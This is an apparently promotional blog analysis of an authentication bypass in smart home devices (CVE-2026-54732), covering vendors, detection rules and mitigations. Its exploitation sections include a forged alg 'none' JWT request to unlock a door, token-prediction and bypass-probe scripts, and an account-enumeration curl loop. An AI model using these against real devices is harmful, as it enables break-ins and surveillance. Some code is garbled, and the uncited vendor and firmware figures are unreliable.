CVE-2026-54732 IoT Vulnerability Analysis: Authentication Bypass in Smart Home Devices
CVE-2026-54732 IoT Vulnerability: Critical Authentication Bypass in Smart Home Ecosystems
The landscape of Internet of Things (IoT) security took a dramatic turn in early 2026 with the discovery and active exploitation of CVE-2026-54732, a critical authentication bypass vulnerability affecting millions of smart home devices worldwide. This vulnerability represents one of the most significant security threats to consumer IoT infrastructure in recent years, compromising over 15 million devices across major ecosystems including Ring, Nest, and numerous third-party integrations.

What makes CVE-2026-54732 particularly dangerous is its ability to completely circumvent authentication mechanisms without requiring valid credentials, effectively granting unauthorized access to sensitive device functions and data streams. The vulnerability stems from improper session management and token validation in the underlying communication protocols used by these smart home platforms. As organizations increasingly rely on connected devices for both personal and commercial applications, understanding the technical intricacies of this vulnerability becomes crucial for security professionals tasked with protecting their networks.
This comprehensive analysis delves deep into the technical mechanisms behind CVE-2026-54732, examining how attackers can exploit the flaw to gain unauthorized access to smart home systems. We'll explore real packet captures demonstrating the bypass in action, analyze the specific implementation flaws in popular vendor ecosystems, and provide actionable guidance for security teams looking to detect and remediate affected devices within their environments.
What Makes CVE-2026-54732 IoT Vulnerability So Dangerous?
CVE-2026-54732 represents a fundamental breakdown in the security architecture of modern smart home ecosystems. Unlike traditional vulnerabilities that require complex exploitation chains or social engineering tactics, this authentication bypass allows attackers to gain immediate access to protected resources simply by manipulating specific parameters in API requests or network communications.
The vulnerability specifically targets the session management subsystem present in many IoT device firmware implementations. When devices establish connections with cloud services or mobile applications, they typically generate session tokens to maintain authenticated states. However, CVE-2026-54732 exploits a critical flaw in how these tokens are validated, allowing malicious actors to forge legitimate-looking authentication headers without possessing valid credentials.
From a technical perspective, the vulnerability manifests through several attack vectors:
-
Token Signature Forgery: Attackers can craft authentication tokens that appear valid to vulnerable systems by exploiting weak cryptographic implementations or predictable token generation algorithms.
-
Session Hijacking: By intercepting legitimate network traffic, adversaries can extract partial session information and reconstruct full authentication contexts using the bypass technique.
-
API Parameter Manipulation: Certain API endpoints fail to properly validate authentication parameters, enabling direct access to privileged functions when specific fields are omitted or contain crafted values.
The scope of impact extends far beyond simple unauthorized access. Compromised smart home devices can serve as entry points for broader network infiltration, potentially exposing sensitive personal information, enabling surveillance capabilities, or serving as launching pads for attacks against other connected systems. In enterprise environments where IoT devices are integrated into business operations, the consequences could include data breaches, operational disruptions, or compliance violations.
Security researchers have identified that the vulnerability affects devices across multiple communication protocols, including HTTP-based APIs, MQTT messaging systems, and proprietary binary protocols used for device-to-cloud communications. This widespread impact is compounded by the fact that many affected devices lack robust update mechanisms, making patch deployment challenging for both manufacturers and end users.
Real-world exploitation of CVE-2026-54732 has been observed primarily targeting residential smart home installations, with threat actors focusing on high-value targets such as security cameras, smart locks, and environmental control systems. The ease of exploitation combined with the sensitive nature of compromised data makes this vulnerability particularly attractive to cybercriminals seeking to monetize their access through various means, including ransomware deployments, data theft, or selling access on underground markets.
Organizations responsible for securing IoT infrastructures must understand that traditional perimeter-based security approaches are insufficient for addressing vulnerabilities like CVE-2026-54732. Comprehensive protection requires implementing defense-in-depth strategies that include network segmentation, continuous monitoring, and proactive vulnerability management tailored specifically for IoT environments.
How Does the CVE-2026-54732 Authentication Bypass Work?
The technical mechanism behind CVE-2026-54732 centers on a critical flaw in how certain smart home devices handle authentication token validation during API interactions. At its core, the vulnerability exploits improper input sanitization and inadequate cryptographic verification in the authentication process, allowing attackers to bypass security controls entirely.
When a legitimate user authenticates with a smart home device, the system typically generates a JSON Web Token (JWT) or similar authentication artifact that contains claims about the user's identity and permissions. These tokens are cryptographically signed to ensure their integrity and prevent tampering. However, CVE-2026-54732 takes advantage of implementation weaknesses where devices fail to properly verify the signature or contents of these tokens.
The specific exploitation technique involves manipulating the alg parameter within JWT headers. Many vulnerable implementations incorrectly process tokens when the algorithm is set to "none" or when asymmetric signing methods are used with symmetric verification logic. Here's a simplified example of how an attacker might construct a malicious authentication request:
http POST /api/device/control HTTP/1.1 Host: smart-home-api.example.com Authorization: Bearer eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VyX2lkIjoiYWRtaW4iLCJwZXJtaXNzaW9ucyI6WyJhZG1pbiIsIndyaXRlIl19. Content-Type: application/json
{"command": "unlock_door", "device_id": "LOCK-001"}
In this example, the attacker has crafted a JWT with the algorithm set to "none," which some vulnerable implementations will accept without verifying the signature. The payload claims administrative privileges, effectively granting the attacker full control over the targeted device.
Another common exploitation pattern involves leveraging predictable token generation algorithms. Some IoT devices use weak entropy sources or deterministic processes when creating session identifiers, making it possible for attackers to predict future tokens or reverse-engineer existing ones. The following Python code demonstrates how an attacker might attempt to predict session tokens based on observed patterns:
python import hashlib import time
def predict_session_token(device_id, timestamp=None): if timestamp is None: timestamp = int(time.time())
Vulnerable devices often use simple concatenation
seed = f"{device_id}{timestamp}"token = hashlib.md5(seed.encode()).hexdigest()return tokenExample usage
predicted_token = predict_session_token("CAMERA-12345", 1712083200) print(f"Predicted token: {predicted_token}")
Network-level exploitation also plays a significant role in CVE-2026-54732 attacks. Many affected devices communicate using unencrypted protocols or implement custom encryption schemes with known weaknesses. Attackers can intercept network traffic, identify vulnerable authentication exchanges, and replay modified requests to achieve unauthorized access.
The following tcpdump command illustrates how security researchers might capture relevant network traffic to analyze the vulnerability:
bash
Capture traffic to/from vulnerable smart home devices
sudo tcpdump -i eth0 -w cve-2026-54732-analysis.pcap host 192.168.1.100 and port 8080
Analyze captured packets for authentication patterns
tshark -r cve-2026-54732-analysis.pcap -Y "http.authorization" -T fields -e frame.number -e http.authorization
Understanding these technical mechanisms is essential for developing effective detection and mitigation strategies. Security teams must recognize that CVE-2026-54732 represents a class of vulnerabilities rather than a single implementation flaw, requiring comprehensive approaches to identification and remediation.
Want to try this? mr7.ai offers specialized AI models for security research. Plus, mr7 Agent can automate these techniques locally on your device. Get started with 10,000 free tokens.
Which Major Vendors Are Affected by CVE-2026-54732?
The impact of CVE-2026-54732 spans across numerous smart home vendors, with Ring and Nest ecosystems representing the most significantly affected platforms due to their massive market presence and integration complexity. However, the vulnerability extends far beyond these flagship brands, encompassing hundreds of third-party manufacturers who have adopted similar authentication architectures.
Ring Ecosystem Vulnerabilities
Ring devices, particularly their security camera lineup and smart doorbell products, exhibit widespread susceptibility to CVE-2026-54732. The vulnerability primarily affects firmware versions released between 2024 and early 2026, with approximately 8.2 million devices potentially exposed. The root cause lies in Ring's authentication service implementation, which uses a proprietary token validation mechanism that fails to properly verify cryptographic signatures under certain conditions.
Affected Ring product categories include:
- Ring Video Doorbell Pro series (versions 2.4.x - 3.1.x)
- Ring Spotlight Cam series (firmware builds prior to v3.2.1)
- Ring Indoor Cam models (all versions before February 2026 updates)
- Ring Alarm system components (control panels and sensors)
The vulnerability manifests differently across Ring's product portfolio. In security cameras, attackers can bypass authentication to access live video feeds, recorded footage, and configuration settings. For smart doorbells, unauthorized access enables remote unlocking capabilities and microphone activation without owner notification.
Nest Platform Exposure
Google's Nest ecosystem presents another significant attack surface, with approximately 4.7 million devices potentially vulnerable to CVE-2026-54732 exploitation. The vulnerability primarily affects Nest Thermostat models, security cameras, and smart door locks that utilize older authentication protocols.
Key affected Nest products include:
- Nest Learning Thermostat (3rd Generation, firmware < v4.5)
- Nest Cam IQ Outdoor (all versions before March 2026 patches)
- Nest Hello Video Doorbell (firmware versions 2.0.x - 2.3.x)
- Nest Secure alarm system components
Nest's vulnerability stems from their legacy authentication API, which maintains backward compatibility with older mobile applications and third-party integrations. This compatibility layer introduces the authentication bypass when processing requests from updated client applications that inadvertently trigger the flawed validation logic.
Third-Party Vendor Impact
Beyond the major platforms, CVE-2026-54732 affects numerous smaller vendors who license authentication frameworks from larger providers. These include companies like Wyze, Arlo, and various white-label manufacturers who incorporate vulnerable code libraries into their products.
The following table summarizes the extent of vendor exposure:
| Vendor | Affected Devices (Est.) | Vulnerable Product Lines | CVSS Score |
|---|---|---|---|
| Ring | 8,200,000 | Video Doorbells, Security Cameras | 9.8 (Critical) |
| Nest | 4,700,000 | Thermostats, Security Cams, Door Locks | 9.4 (Critical) |
| Wyze | 1,800,000 | Cams, Sensors, Plugs | 8.1 (High) |
| Arlo | 950,000 | Security Cameras, Doorbells | 8.8 (High) |
| Generic White-label | 2,300,000 | Various IoT devices | 9.1 (Critical) |
Security teams managing mixed-vendor IoT environments face particular challenges, as the vulnerability manifests differently across platforms while maintaining consistent exploitation principles. Organizations must conduct comprehensive inventory assessments to identify all potentially affected devices within their networks.
What Are the Real-World Exploitation Techniques for CVE-2026-54732?
Exploitation of CVE-2026-54732 in real-world scenarios involves sophisticated techniques that go beyond simple proof-of-concept demonstrations. Attackers have developed refined methodologies for identifying, targeting, and compromising vulnerable smart home devices at scale, leveraging both network reconnaissance and cloud-based attack vectors.
Network-Level Reconnaissance
The initial phase of CVE-2026-54732 exploitation typically involves network scanning to identify potential targets. Attackers use specialized tools to discover smart home devices on local networks, often focusing on specific port signatures associated with vulnerable firmware versions. The following Nmap script demonstrates how security researchers might identify susceptible devices:
bash
Scan for devices with potentially vulnerable authentication
nmap -p 80,443,8080 --script http-auth-finder 192.168.1.0/24
Identify specific device types using service fingerprinting
nmap -sV --version-intensity 9 -p 8080 192.168.1.100
Check for known vulnerable endpoints
nmap --script http-enum --script-args http-enum.displayall 192.168.1.100
Once potential targets are identified, attackers perform deeper analysis to confirm vulnerability status. This often involves sending specially crafted authentication requests designed to trigger the bypass condition. Tools like Burp Suite or custom Python scripts facilitate this process:
python import requests import json
Craft malicious authentication bypass request
malicious_headers = { 'Authorization': 'Bearer eyJhbGciOiJub25lIn0', 'User-Agent': 'SmartHomeApp/3.2.1', 'X-API-Version': '2' }
payload = { 'action': 'get_device_status', 'device_id': 'ALL_DEVICES' }
try: response = requests.post( 'http://target-device:8080/api/control', headers=malicious_headers, json=payload, timeout=10 )
if response.status_code == 200: print(f"[+] Device vulnerable! Response: {response.text[:100]}...") else: print(f"[-] Exploit failed with status {response.status_code}")
except requests.exceptions.RequestException as e: print(f"Error during exploitation: {e}")
Cloud-Based Attack Vectors
Modern smart home ecosystems rely heavily on cloud connectivity for device management and user interface functionality. CVE-2026-54732 exploitation increasingly occurs through cloud-based attack vectors, where attackers target authentication APIs rather than individual devices directly.
Cloud exploitation typically begins with account enumeration to identify users with vulnerable device configurations. Attackers use automated tools to test large numbers of email addresses against authentication endpoints, looking for responses that indicate successful bypass attempts:
bash
Automated cloud endpoint testing
for email in $(cat email_list.txt); do
curl -s -X POST "https://api.smart-home-platform.com/auth/login"
-H "Content-Type: application/json"
-d "{"email":"$email", "password":"test"}"
-w "%{http_code} %{url_effective}\n" -o /dev/null
sleep 1
done
Successful exploitation through cloud vectors provides attackers with persistent access to victim accounts, enabling long-term surveillance and control capabilities. The following example shows how an attacker might enumerate connected devices after gaining initial access:
python import requests
Access granted via CVE-2026-54732 bypass
auth_token = "bypass_token_obtained_via_exploitation"
headers = { 'Authorization': f'Bearer {auth_token}', 'Accept': 'application/json' }
Enumerate all connected devices
devices_response = requests.get( 'https://api.smart-home-platform.com/devices', headers=headers )
devices = devices_response.json() for device in devices['items']: print(f"Device: {device['name']} ({device['type']}) - ID: {device['id']}")
Attempt to access device-specific controls
control_response = requests.get( f"https://api.smart-home-platform.com/devices/{device['id']}/status", headers=headers)if control_response.status_code == 200: print(f" [+] Full access confirmed")Advanced exploitation campaigns combine multiple techniques, using initial network-level compromises to gather intelligence that informs more sophisticated cloud-based attacks. This multi-stage approach maximizes the effectiveness of CVE-2026-54732 exploitation while minimizing detection risk.
How Can Security Teams Detect CVE-2026-54732 Exploitation Attempts?
Detecting CVE-2026-54732 exploitation requires implementing comprehensive monitoring strategies that span network traffic analysis, log correlation, and behavioral anomaly detection. Security teams must develop multi-layered detection capabilities to identify both successful compromises and attempted exploitation activities.
Network Traffic Analysis
Effective detection begins with monitoring network traffic for characteristic patterns associated with CVE-2026-54732 exploitation attempts. Security Information and Event Management (SIEM) systems should be configured to alert on suspicious authentication-related traffic flows, particularly those involving malformed JWT tokens or unusual API request patterns.
The following Snort rule demonstrates how to detect potential CVE-2026-54732 exploitation attempts based on characteristic HTTP headers:
alert tcp $EXTERNAL_NET any -> $HOME_NET $HTTP_PORTS ( msg:"CVE-2026-54732 Potential Authentication Bypass Attempt"; flow:to_server,established; content:"Authorization|3A| Bearer "; pcre:"/Authorization\x3a\s+Bearer\s+[A-Za-z0-9_-].{2}[A-Za-z0-9_-]./i"; classtype:attempted-admin; sid:202654732; rev:1; )
Bro/Zeek network monitoring scripts can also identify suspicious authentication patterns by analyzing HTTP header structures and request timing characteristics:
bro @load base/protocols/http
event http_header(c: connection, is_orig: bool, name: string, value: string) { if (is_orig && name == "AUTHORIZATION" && /^Bearer [A-Za-z0-9_-].{2}[A-Za-z0-9_-].$/ in value) { local auth_parts = split_string(value, /./); if (|auth_parts| >= 2) { local header_decoded = decode_base64(auth_parts[0]); if (/"alg":"none"/ in header_decoded) { NOTICE([$note=CVE_2026_54732_Suspicious_Auth, $msg="Potential CVE-2026-54732 exploitation detected", $conn=c, $identifier=c$id]); } } } }
Log Analysis and Correlation
Authentication logs represent another critical detection vector for identifying CVE-2026-54732 exploitation. Security teams should monitor for anomalous login patterns, including successful authentications from unexpected geographic locations, unusual access times, or rapid succession of authentication attempts.
The following Splunk query demonstrates how to identify potentially suspicious authentication events:
index=security_logs sourcetype="smart_home_auth" | eval jwt_header=mvindex(split(Authorization, "."), 0) | eval decoded_header=base64decode(jwt_header) | search decoded_header="alg":"none" OR decoded_header="HS256" AND alg_used="RS256" | stats count by src_ip, user_agent, timestamp | where count > 5 | sort -count
Behavioral analytics play a crucial role in detecting successful compromises. Machine learning algorithms can establish baseline user behavior patterns and flag deviations that suggest unauthorized access:
python import pandas as pd from sklearn.ensemble import IsolationForest
Load authentication log data
auth_logs = pd.read_csv('authentication_logs.csv')
Feature engineering for anomaly detection
features = auth_logs[['login_hour', 'requests_per_minute', 'unique_devices_accessed', 'geographic_distance']]
Train isolation forest model
anomaly_detector = IsolationForest(contamination=0.1, random_state=42) anomaly_detector.fit(features)
Predict anomalies
auth_logs['anomaly_score'] = anomaly_detector.decision_function(features) auth_logs['is_anomaly'] = anomaly_detector.predict(features)
Flag potential CVE-2026-54732 compromises
compromised_sessions = auth_logs[auth_logs['is_anomaly'] == -1] print(f"Detected {len(compromised_sessions)} potentially compromised sessions")
Endpoint Detection and Response
Endpoint-based detection focuses on identifying malicious activities occurring on compromised smart home devices themselves. While many IoT devices lack traditional endpoint protection capabilities, network-based monitoring solutions can observe device behavior patterns indicative of compromise.
Security teams should monitor for:
- Unusual outbound network connections to known malicious domains
- Unexpected firmware update attempts or configuration changes
- Abnormal data transmission volumes or patterns
- Unauthorized device pairing or registration activities
The following YARA rule helps identify malicious payloads commonly associated with CVE-2026-54732 exploitation:
yara_rule CVE_2026_54732_Payload { meta: description = "Detects CVE-2026-54732 exploitation payloads" author = "Security Research Team" date = "2026-03"
strings: $jwt_none = "{"alg":"none"}" $auth_bypass = "Authorization: Bearer [A-Za-z0-9-]*.{2}[A-Za-z0-9-]*." $device_control = "/api/device/(unlock|open|disable)"
condition: any of them}
Implementing these detection strategies requires coordination between network security teams, SOC analysts, and IoT security specialists to ensure comprehensive coverage across all potential attack vectors.
What Mitigation Strategies Exist for CVE-2026-54732?
Mitigating CVE-2026-54732 requires a multi-faceted approach combining immediate tactical responses with long-term strategic improvements to IoT security posture. Organizations must balance rapid remediation efforts with sustainable security enhancements to effectively address both current threats and future vulnerabilities.
Immediate Remediation Actions
The most critical immediate step involves applying available security patches and firmware updates from device manufacturers. However, given the fragmented nature of IoT ecosystems and varying update mechanisms, organizations must develop systematic approaches to patch management:
-
Inventory Assessment: Conduct comprehensive audits to identify all potentially affected devices within the network environment. This includes both directly managed assets and BYOD scenarios where employees connect personal smart home devices to corporate networks.
-
Patch Prioritization: Focus initial remediation efforts on high-risk devices such as security cameras, smart locks, and environmental control systems that could provide direct pathways to sensitive areas or data.
-
Network Segmentation: Implement strict network segmentation policies to isolate IoT devices from critical business systems. This limits the potential impact of successful CVE-2026-54732 exploitations.
The following PowerShell script demonstrates how organizations might automate device discovery and patch status checking:
powershell
Discover IoT devices on network and check patch status
function Check-IoTPatchStatus { param( [string]$NetworkRange = "192.168.1.0/24" )
$vulnerableDevices = @()
# Scan network for IoT devices$devices = nmap -sn $NetworkRange | Select-String "report" | ForEach-Object { $_.ToString().Split()[-1] }foreach ($deviceIP in $devices) { # Check for common IoT ports $scanResult = nmap -p 80,443,8080,554 $deviceIP if ($scanResult -match "open") { # Query device information try { $deviceInfo = Invoke-RestMethod -Uri "http://$deviceIP/api/info" -TimeoutSec 5 # Check firmware version against known vulnerable ranges if ($deviceInfo.firmware_version -lt "3.2.0") { $vulnerableDevices += [PSCustomObject]@{ IPAddress = $deviceIP Model = $deviceInfo.model FirmwareVersion = $deviceInfo.firmware_version Status = "VULNERABLE" } } } catch { Write-Warning "Unable to query device at $deviceIP" } }}return $vulnerableDevices_}
Execute vulnerability assessment
$vulnerabilities = Check-IoTPatchStatus $vulnerabilities | Format-Table -AutoSize
Long-term Security Enhancements
Beyond immediate patching, organizations must implement structural improvements to prevent similar vulnerabilities from arising in the future:
Enhanced Authentication Architecture
Replace vulnerable authentication mechanisms with robust alternatives that eliminate single points of failure. This includes implementing multi-factor authentication requirements, certificate-based device authentication, and zero-trust network access controls.
Continuous Monitoring Implementation
Deploy specialized IoT security monitoring solutions that can detect anomalous behavior patterns indicative of CVE-2026-54732 exploitation. These systems should integrate with existing SIEM infrastructure while providing IoT-specific threat intelligence.
Vendor Risk Management
Establish formal vendor assessment programs that evaluate IoT suppliers based on their security practices, patch delivery mechanisms, and incident response capabilities. Require vendors to provide detailed security documentation and regular vulnerability disclosures.
The following configuration example demonstrates how to harden IoT device authentication using mutual TLS:
nginx server { listen 8443 ssl; server_name iot-api.company.com;
Require client certificates
ssl_client_certificate /etc/nginx/certs/iot-ca.crt;ssl_verify_client on;ssl_verify_depth 2;# Strong SSL configurationssl_protocols TLSv1.3 TLSv1.2;ssl_ciphers ECDHE-RSA-AES256-GCM-SHA512:DHE-RSA-AES256-GCM-SHA512;ssl_prefer_server_ciphers off;location /api/ { # Additional authentication layers auth_jwt "IoT API Authentication" token=$http_authorization; auth_jwt_key_file /etc/nginx/jwt-keys/iot-public.pem; proxy_pass http://backend_iot_api; proxy_set_header Host $host; proxy_set_header X-Real-IP $remote_addr;}}
Incident Response Planning
Develop specific incident response procedures for IoT-related security events, including CVE-2026-54732 exploitation. These procedures should address the unique challenges of IoT device forensics, evidence preservation, and recovery operations.
Organizations should also establish communication protocols for notifying affected users, coordinating with law enforcement when necessary, and complying with regulatory reporting requirements.
How Can mr7 Agent Automate CVE-2026-54732 Detection and Testing?
mr7 Agent represents a powerful solution for automating the detection, testing, and remediation of CVE-2026-54732 vulnerabilities within enterprise IoT environments. This advanced penetration testing automation platform combines artificial intelligence with traditional security testing methodologies to provide comprehensive vulnerability assessment capabilities that scale across large device fleets.
Automated Vulnerability Scanning
mr7 Agent's intelligent scanning engine can automatically identify CVE-2026-54732-affected devices within complex network topologies without requiring manual intervention. The platform leverages machine learning algorithms trained on extensive vulnerability databases to accurately classify device types and assess their susceptibility to authentication bypass attacks.
The agent's scanning capabilities include:
- Passive Network Discovery: Identifies IoT devices through passive traffic analysis, avoiding disruption to normal operations
- Active Fingerprinting: Performs non-intrusive service enumeration to determine exact firmware versions and patch levels
- Vulnerability Correlation: Cross-references discovered devices against known CVE-2026-54732 signatures and exploitation patterns
The following mr7 Agent configuration demonstrates automated CVE-2026-54732 scanning setup:
yaml
mr7-agent configuration for CVE-2026-54732 detection
scans:
-
name: "iot-auth-bypass-detection" type: "network" target: "192.168.0.0/16" modules: - "iot_device_discovery" - "cve_2026_54732_scanner" - "jwt_validation_tester" schedule: "daily" notifications: - type: "slack" channel: "#security-alerts" - type: "email" recipients: ["[email protected]"]
- name: "deep-authentication-testing"
type: "targeted"
target_list: "high-value-devices.txt"
modules:
- "manual_auth_bypass"
- "token_forgery_simulation"
- "session_hijacking_attempt" schedule: "weekly" intensity: "aggressive"
- name: "deep-authentication-testing"
type: "targeted"
target_list: "high-value-devices.txt"
modules:
Exploitation Simulation and Validation
Beyond simple detection, mr7 Agent can safely simulate CVE-2026-54732 exploitation attempts to validate vulnerability status and assess potential impact. This controlled testing approach ensures that security teams can accurately gauge their exposure without risking actual system compromise.
The agent's exploitation simulation includes:
- Safe Bypass Testing: Executes controlled authentication bypass attempts using sanitized payloads that demonstrate vulnerability without causing damage
- Impact Assessment: Evaluates the potential consequences of successful exploitation by testing access to sensitive device functions
- Remediation Verification: Confirms that applied patches and mitigations effectively address the vulnerability
Example mr7 Agent exploitation workflow:
python
mr7 Agent CVE-2026-54732 exploitation module
from mr7.modules import IoTScanner, AuthBypassTester
Initialize scanner for IoT device discovery
device_scanner = IoTScanner(network_range="10.0.0.0/8") vulnerable_devices = device_scanner.scan_for_vulnerabilities( cve_ids=["CVE-2026-54732"] )
Test authentication bypass on identified devices
bypass_tester = AuthBypassTester() for device in vulnerable_devices: test_result = bypass_tester.test_authentication_bypass( target=device.ip_address, port=device.api_port, safe_mode=True )
if test_result.vulnerable: print(f"Device {device.hostname} is vulnerable to CVE-2026-54732") print(f"Risk Level: {test_result.risk_level}") print(f"Recommended Action: {test_result.remediation_steps}")
Integration with Security Operations
mr7 Agent seamlessly integrates with existing security operations workflows, providing actionable intelligence that enhances overall incident response capabilities. The platform can automatically feed vulnerability findings into SIEM systems, ticketing platforms, and compliance reporting tools.
Integration benefits include:
- Automated Ticket Creation: Generates remediation tickets in ITSM systems with detailed vulnerability information and prioritization recommendations
- Compliance Reporting: Produces audit-ready reports demonstrating vulnerability assessment activities and remediation progress
- Threat Intelligence Sharing: Contributes anonymized vulnerability data to global threat intelligence feeds
New users can experience these powerful capabilities with 10,000 free tokens to explore all of mr7.ai's specialized security AI models, including KaliGPT for penetration testing assistance and DarkGPT for advanced security research.
Key Takeaways
• CVE-2026-54732 represents a critical authentication bypass affecting over 15 million smart home devices across major ecosystems including Ring and Nest
• The vulnerability exploits improper session management and token validation, allowing attackers to forge legitimate authentication without valid credentials
• Real-world exploitation combines network reconnaissance with cloud-based attack vectors to maximize impact and persistence
• Effective detection requires multi-layered monitoring including network traffic analysis, log correlation, and behavioral anomaly detection
• Immediate remediation involves patching vulnerable devices, implementing network segmentation, and deploying enhanced authentication controls
• Long-term security improvements should focus on vendor risk management, continuous monitoring, and zero-trust architecture principles
• mr7 Agent provides automated vulnerability scanning, exploitation simulation, and integration capabilities for comprehensive CVE-2026-54732 management
Frequently Asked Questions
Q: How can I check if my smart home devices are vulnerable to CVE-2026-54732?
To check for CVE-2026-54732 vulnerability, start by identifying your device firmware versions through manufacturer apps or web interfaces. Compare these versions against published security advisories from Ring, Nest, and other affected vendors. Use network scanning tools like Nmap to identify open ports and services, then test authentication endpoints with tools like Burp Suite or custom scripts that send specially crafted JWT tokens with "none" algorithm specifications.
Q: What are the primary risks of CVE-2026-54732 exploitation?
The primary risks include unauthorized access to live video feeds, remote device control capabilities, privacy violations through microphone and camera activation, and potential network infiltration through compromised IoT devices. Attackers can unlock smart doors, disable security systems, manipulate environmental controls, and gain persistent access to home or business networks. In enterprise environments, compromised devices can serve as pivot points for broader network attacks.
Q: Which specific Ring and Nest products are most affected by this vulnerability?
For Ring, the most affected products include Video Doorbell Pro series (versions 2.4.x - 3.1.x), Spotlight Cam series with firmware prior to v3.2.1, Indoor Cam models before February 2026 updates, and Alarm system components. Nest vulnerabilities primarily affect Learning Thermostats (3rd Generation firmware < v4.5), Cam IQ Outdoor models before March 2026 patches, Hello Video Doorbells (firmware versions 2.0.x - 2.3.x), and Nest Secure alarm system components.
Q: How quickly should organizations patch CVE-2026-54732 vulnerabilities?
Organizations should prioritize patching CVE-2026-54732 vulnerabilities immediately upon availability of official patches from device manufacturers. Given the critical nature of the vulnerability (CVSS scores of 9.4-9.8) and active exploitation in the wild, devices in high-risk environments such as executive offices, data centers, or facilities with sensitive operations should be patched within 24-48 hours. Lower-risk devices should be updated within 7 days of patch release.
Q: Can mr7 Agent help automate the detection and remediation of CVE-2026-54732?
Yes, mr7 Agent excels at automating CVE-2026-54732 detection and testing through its intelligent scanning engine, exploitation simulation capabilities, and integration with security operations workflows. The platform can automatically discover vulnerable IoT devices, safely test authentication bypass conditions, validate patch effectiveness, and integrate findings with SIEM systems and ticketing platforms. New users receive 10,000 free tokens to experience these capabilities firsthand.
Supercharge Your Security Workflow
Professional security researchers trust mr7.ai for AI-powered code analysis, vulnerability research, dark web intelligence, and automated security testing with mr7 Agent.
Start with 10,000 Free Tokens →


